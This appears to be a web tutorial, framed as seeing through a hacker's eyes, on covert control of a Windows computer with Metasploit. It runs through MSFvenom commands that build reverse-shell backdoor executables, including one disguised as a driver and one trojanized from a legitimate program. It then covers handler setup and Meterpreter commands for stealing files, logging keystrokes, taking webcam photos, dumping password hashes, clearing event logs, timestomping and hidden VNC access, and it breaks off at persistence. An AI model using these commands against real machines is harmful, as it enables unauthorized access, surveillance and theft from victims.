Concealed control of a Windows-based computer (using Metasploit)
Table of contents
3. What are Backdoors and Trojans?
4. MSFvenom usage manual - payload generator
6. Types of the MSFvenom payload
7. How to display the MSFvenom payload options
9. MSFvenom payload generation examples
10. Working with Backdoors in Metasploit
11. Basics of Meterpreter usage (Meta-Interpreter)
12. Hidden Remote Desktop Access (VNC)
14. Metasploit post exploitation Modules
15. When the reverse shell is not needed
1. Introduction
In this note we will discuss the subject hidden Windows computer management (concealed control of a Windows-based computer).
This problem can be solved in various ways. Including using legitimate programsб for example, VNC servers, TeamViewer (if you add to the autorun and hide the tray icon), as well as specialized software, including commercial. This will show how to control someone else’s computer using Metasploit.
The article does not cover the problem of delivering the payload, infecting the victim's computer and preventing detection tasks, including antivirus evading. The main purpose of this guide is to look through the eyes of a hacker to understand the principles of work and the significance of threats. It will show how to get full access over the file system, download or run any file, change a variety of system settings and even go beyond the computer: take pictures with a webcam, do video and audio capture from a webcam.
Throughout all the articles, the term ‘payload’ and some others will be constantly used. So let us start by defining these concepts.
2. What is payload?
In computer security articles and textbooks, you can often find the word payload. This word means a code or part of a malicious program (worms, viruses) that directly performs a destructive action: it deletes data, sends spam, encrypts data, opens a connection to a hacker, etc. Malicious programs also have overhead code, which refers to the part of the code that is responsible for delivering to the attacked machine, the self-propagation of malware or prevents detection.
For an attacker, the payload is a key element that must be delivered to the target’s computer and executed. The payload code can be written from scratch (and this is the right approach to significantly reduce the chances of detection by antiviruses - you will quickly understand the importance of that if you try to run executable files with payload in operating systems with an installed antivirus), or you can use a variety of payload generators. The essence of these programs is that you select a typical task (for example, initialize the shell to enter commands with a reverse connection), and the generator gives you executable code for the selected platform. If you do not have programming skills, then this is the only possible option.
One of the most popular payload generators is MSFvenom. This is an independent part of Metasploit, designed to generate payload.
3. What are Backdoors and Trojans?
Backdoor is a program or technology that gives unauthorized access to a computer or other device (router, mobile phone).
In our case, the payload generated by MSFvenom is the backdoor.
Trojan is a program that is disguised as a legitimate program, but carries the payload. Very often this payload is a backdoor.
That is, if we to the file of the "Calculator" program, added the payload - this will be a Trojan program with a backdoor. If we generated a payload, placed it on the target computer and, for example, added the file to startup - it will be a backdoor.
Sometimes the terms trojan and backdoor are used interchangeably. Antivirus companies usually use Trojan when naming viruses, even if the program does not masquerade as another legitimate program, but just is a backdoor, since social engineering is often used to deliver the payload - which fits perfectly into the concept of the Trojan Horse.
For the purposes of this article, the classification for trojans and backdoors is unimportant. MSFvenom generates backdoors, but with the -x option (which allows you to specify a custom executable file to use as a template), you can generate trojans that have a backdoor as the payload.
4. MSFvenom usage manual - payload generator
Msfvenom is a program that combines payload generation and encoding. It replaced two other programs - msfpayload and msfencode, this happened on June 8, 2015.
Introduction to the program will begin with its options.
Usage:
/usr/bin/msfvenom [options] <var=val>
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--smallest Generate the smallest possible payload using all available encoders
-a, --arch <arch> The architecture to use for --payload and --encoders
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
The reference mentions nopsled, you can find additional information about NOP slide in Wikipedia (although for our purposes it does not matter).
5. How to create a payload
Two flags are mandatory for the generation of the payload: -p and -f.
Command example:
msfvenom -p windows/meterpreter/reverse_tcp lhost=IP_атакующего lport=4444 -f exe -o /tmp/my_payload.exe
Here:
- -p windows/meterpreter/reverse_tcp is selected payload type
- lhost=IP_of_attacker is the IP address of the attacker, for the reverse connection from the victim's computer
- lport=4444 is a port to which the reverse connection will be made
- -f exe is format of the payload (Windows executable file)
- -o /tmp/my_payload.exe means tp save the generated code to the specified file
6. Types of the MSFvenom payload
As already mentioned, the -p flag is mandatory. After it, you need to specify what you want from the payload.

To display a list of all the payloads that the Metasploit platform supports, run the command:
msfvenom -l payloads
The following list will be displayed:
The list is long, includes 486 items (at the time of writing) for a variety of platforms. Each record consists of two columns: the name of the payload (which should be specified after the -p option) and its brief description.
The name begins with the platform, then the used technique or architecture can be followed, at the very end the main goal of the payload will be indicated. For example, the entry windows/meterpreter/reverse_tcp means the implementation of the meterpreter server DLL via Reflective Dll Injection payload, with a reverse connection to the attacker. In simple words, a reverse shell up to the attacker will be created, which will allow him to control the target computer through the meterpreter.
The word meterpreter means control via the Meterpreter (full name Meta-Interpreter). It is a multi-faceted program, it is part of Metasploit since 2004. It works through dll injections. Scripts and plugins are loaded and unloaded dynamically. The basics of working with Meterpreter will be explained below.
Many names use the words ‘bind’ and ‘reverse’. The word bind means that on the attacked machine the process will listen to a specific port, waiting for the attacker to connect to it. And reverse means that on the machine being attacked, the program process initiates the connection itself to the attacker. Since many firewalls are configured to allow outgoing connections, the reverse connection gives a chance to bypass the firewall.
The keyword vncinject means the use of Virtual Network Computing (VNC) technology - remote access to the desktop.
If there is an upexec in the payload name, then its purpose is to load and execute the executable file.
shell means opening a shell.
The dllinject keyword refers to the Reflective DLL injection technique. When it is used, the payload is injected into the running process, directly in the RAM. However, it never touches hard drives. VNC and Meterpreter payloads use reflective DLL injection.
At the end, it usually points to the protocol used for the connection, it can be: http, https, tcp, ipv6_tcp, tcp_dns, winhttp, winhttps and other options. The words proxy (respectively, connection through a proxy), allports (try to connect on all possible ports), uuid (connection with UUID support) can be used.
There are several specific payloads:
- windows/adduser. Creates a user and adds it to the local administrators group.
- windows/dns_txt_query_exec. Performs TXT requests to a number of DNS records and execute the received payload.
- windows/download_exec. Downloads the EXE from the HTTP(S)/FTP URL and executes it.
- windows/exec. Executes an arbitrary command.
- windows/format_all_drives. Format all Windows mounted drives (also known as ShellcodeOfDeath). If the code for some reason cannot access the disk, it skips the disk and proceeds to the next volume.
- windows/loadlibrary. Loads the library in an arbitrary way.
- windows/messagebox. Displays a dialog message via the MessageBox, using a custom title, text, and icon.
According to the principle of work, the payload can be divided into two types:
- "Fire-and-forget" (can be delivered, for example, on a USB drive, does not require a network connection)
- Requires additional user participation after startup
Into "Fire-and-forget" you can include the formatting of all disks, the execution of certain commands, the creation of a new user.
A large group consists of payloads that open access to the shell, the server meterpreter - after launching an attacker must connect to them to execute commands.
7. How to display the MSFvenom payload options

Many payloads have options. To display them, the --list-options flag is used. You also need to use the -p flag, after which you need to specify the name of the payload you are interested in.
Examples
msfvenom -p windows/messagebox --list-options
msfvenom -p windows/meterpreter/reverse_tcp --list-options
Will be displayed:
Options for payload/windows/meterpreter/reverse_tcp:
=========================
Name: Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Module: payload/windows/meterpreter/reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 283
Rank: Normal
Provided by:
skape <mmiller@hick.org>
sf <stephen_fewer@harmonysecurity.com>
OJ Reeves
hdm <x@hdm.io>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Description:
Inject the meterpreter server DLL via the Reflective Dll Injection
payload (staged). Connect back to the attacker
Advanced options for payload/windows/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadStdapi true yes Automatically load the Stdapi extension
AutoRunScript no A script to run automatically on session creation.
AutoSystemInfo true yes Automatically capture system information on initialization.
AutoVerifySession true yes Automatically verify and drop invalid sessions
AutoVerifySessionTimeout 30 no Timeout period to wait for session validation to occur, in seconds
EnableStageEncoding false no Encode the second stage payload
EnableUnicodeEncoding false yes Automatically encode UTF-8 strings as hexadecimal
HandlerSSLCert no Path to a SSL certificate in unified PEM format, ignored for HTTP transports
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
PayloadBindPort no Port to bind reverse tcp socket to on target system.
PayloadProcessCommandLine no The displayed command line that will be used by the payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
PrependMigrate false yes Spawns and runs shellcode in new process
PrependMigrateProc no Process to spawn and run shellcode in
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/windows/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
The Required column indicates whether the option is mandatory. Some options have a default value. If there is no default value for the required option, you must specify it when generating payload. For example, for windows/meterpreter/reverse_tcp, you must specify LHOST.
Recall our example:
msfvenom -p windows/meterpreter/reverse_tcp lhost=IP_атакующего lport=4444 -f exe -o /tmp/my_payload.exe
In it, lport=4444 may not be specified, because the default value applies anyway. And the LHOST option is set to "lhost=IP_of_attacker".
8. Payload Formats
As already mentioned, the second mandatory flag is -f. It sets the format of the payload.
To list all supported formats, run the following command:
msfvenom --list formats
Will be displayed:
Framework Executable Formats [--format] =============================================== Name ---- asp aspx aspx-exe axis2 dll elf elf-so exe exe-only exe-service exe-small hta-psh jar jsp loop-vbs macho msi msi-nouac osx-app psh psh-cmd psh-net psh-reflection vba vba-exe vba-psh vbs war Framework Transform Formats [--format ] ============================================== Name ---- bash c csharp dw dword hex java js_be js_le num perl pl powershell ps1 py python raw rb ruby sh vbapplication vbscript
9. MSFvenom payload generation examples
One of the popular ways to create a Windows payload is already shown above:
msfvenom -p windows/meterpreter/reverse_tcp lhost=IP_атакующего lport=4444 -f exe -o backdoor.exe
To find out your local IP address, you can, for example, use the command
ip a
To find out your public IP:
curl suip.biz/ip/

Since I simulate an attack in the local network, I will use the local IP of the computer with Kali Linux (192.168.0.196):
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.196 lport=4444 -f exe -o backdoor.exe
The program will output:
And the file backdoor.exe will be created.
You can combine several payloads. This allows you to make the -c option, which points to the file with the win32 shell shell, which must be included in the generated payload.
Example:
msfvenom -p windows/messagebox ICON="INFORMATION" TITLE="Compatibility test" TEXT="The test is processed" -f raw -o mes1
We used the windows/messagebox (creates a dialog box), this payload without encoding (-f raw) was saved to mes1 file.
Next, we again use windows/messagebox, and save without encoding to the mes2file. After the -c switch, we specify a file (mes1), which must be included in the generated payload.
msfvenom -c mes1 -p windows/messagebox ICON="ERROR" TITLE="Error" TEXT="Missing necessary files" -f raw -o mes2
Finally, the already familiar command for creating an executable file, pay attention to the -c mes2 option, we add to it the previously generated mes2 file, which already contains mes1:
msfvenom -c mes2 -p windows/meterpreter/reverse_tcp lhost=192.168.0.196 lport=4444 -f exe -o driver_for_your_computer.exe
The driver_for_your_computer.exe file will be created, which will show two dialog boxes on startup and then try to connect to the remote computer.
The -x option allows you to specify an existing executable file (template). This can be done to reduce the suspicion of the user (the executable file can perform a useful function for the user), or you can try to replace the existing file in the system.
The -k option, along with the previous one, will preserve the normal behavior of the template, and the embedded payload will be executed as a separate thread:
msfvenom -a x86 --platform windows -x sol.exe -k -p windows/messagebox lhost=192.168.101.133 -b "\x00" -f exe -o sol_bdoor.exe
10. Working with Backdoors in Metasploit

On the attacker's machine, run Metasploit:
msfconsole
Further
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp
Note that if you chose another payload instead of windows/meterpreter/reverse_tcp, replace the line with your own in the previous command.
You need to configure the settings - IP and port of the local machine:
set LHOST 192.168.0.196 set LPORT 4444
Do not forget to change the 192.168.0.196 string to your IP address. If you did not change the port, you not need to configure it, because the default value is 4444.
When the settings are set, run the module:
run
Now on the "target" run the executable file with the payload. Once this is done, the backdoor will connect to the attacker's machine and the meterpreter session will open:
11. Basics of Meterpreter usage (Meta-Interpreter)

To display help, type ? or help. There are many different commands. I think it is worth the time to get to know them all. If you want to get information about the options of a particular command, write the command and add the -h flag, for example, the following command will show the options of the module for controlling webcams:
webcam_snap -h
Core Commands
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Drop into irb scripting mode
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
So, with the help of the main commands, we can automate the process (execute commands from a file), write data to a channel, for later use, perform long tasks in the background. Especially pay attention to the commands info and run - the first will show information about the interesting module, and the second will launch the selected module - we will return to this subject later.
Consider File system Commands, some of them have the same name with similar commands in the Linux shell:
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory

For example, I want to upload the driver_for_your_computer.exe file to a remote computer:
upload driver_for_your_computer.exe

We scan the list of files on a remote computer and load the file allen.zip from it:
ls download allen.zip
Networking Commands
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
System commands
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
System commands allow you to access the remote shell, which allows you to directly enter commands, allow you to kill processes, shut down or restart the computer, run OS-level commands, and collect information and sweep tracks.
User interface Commands
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
This set of commands allows you to take screenshots from a remote computer, disable and enable the mouse, keyboard, follow up on the user-pressed keys.

To start capturing keystrokes, type:
keyscan_start
To see which keys and programs the user typed:
keyscan_dump
Webcam Commands
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam

In my opinion, very interesting features. To check if the victim computer has a webcam
webcam_list
In my case, one SC-20FHL11146M webcam was found to make a shot from it (replace the name of the webcam):
webcam_snap SC-20FHL11146M
A photo from the web camera of the remote computer will be made and displayed.
Audio Output Commands
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Elevate Commands
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Password database Commands
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Timestomp Commands
Command Description
------- -----------
timestomp Manipulate file MACE attributes
In order to cover tracks, it may sometimes be useful to change the MACE attributes (write change, access, create) file.
12. Hidden Remote Desktop Access (VNC)
For hidden access to a remote desktop via VNC, you need to select a payload containing the vncinject word, for example, such a payload is windows/vncinject/reverse_tcp:
msfvenom -p windows/vncinject/reverse_tcp lhost=192.168.0.196 -f exe -o vnc.exe
Then run Metasploit (if you have not already done so):
msfconsole
Inside Metasploit:
use exploit/windows/smb/ms09_050_smb2_negotiate_func_index set payload windows/vncinject/reverse_tcp set lhost 192.168.0.196 set rhost 192.168.0.244 run
Note that unlike working with Meterpreter, we use exploit/windows/smb/ms09_050_smb2_negotiate_func_index. Also we need to set the IP address of the remote host (set rhost 192.168.0.244).
After launching the exploit, run the executable file with the payload on the victim’s computer. You will see the remote desktop of the victim’s computer.
Alternatively, you can use a 64-bit version of the payload: windows/x64/vncinject/reverse_tcp.
The VNC client (viewer) must be installed on the attacker's machine.
13. Maintaining Access
Until recently, to maintain access (creating a backdoor that runs every time the system is booted) the persistence script was used:
run persistence -h
